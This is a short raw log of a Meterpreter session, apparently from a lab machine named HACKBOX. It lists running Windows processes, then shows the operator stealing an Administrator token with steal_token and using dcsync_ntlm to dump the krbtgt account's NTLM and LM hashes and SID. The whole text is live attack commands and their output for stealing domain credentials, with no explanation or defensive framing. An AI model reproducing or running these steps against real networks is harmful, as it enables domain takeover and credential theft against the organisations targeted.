 2184 376 userinit.exe x64 1 HACKBOX\Administrator
2264 436 taskhost.exe x64 1 HACKBOX\Administrator
2648 2184 explorer.exe x64 1 HACKBOX\Administrator
2652 436 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2688 884 dwm.exe x64 1 HACKBOX\Administrator
2860 2648 shutdown.exe x64 1 HACKBOX\Administrator
2988 2116 Oobe.exe x64 1 HACKBOX\Administrator
meterpreter > steal_token 2264
Stolen token with username: HACKBOX\Administrator
meterpreter > dcsync
dcsync dcsync_ntlm
meterpreter > dcsync_ntlm krbtgt
[+] Account : krbtgt
[+] NTLM Hash : 6f60ace6accbcb76078ccc0312174e98
[+] LM Hash : 36588bd35fd1fe85ec5fd73a1ca6805b
[+] SID : S-1-5-21-2005268815-658469957-1189185684-502
[+] RID : 502
meterpreter >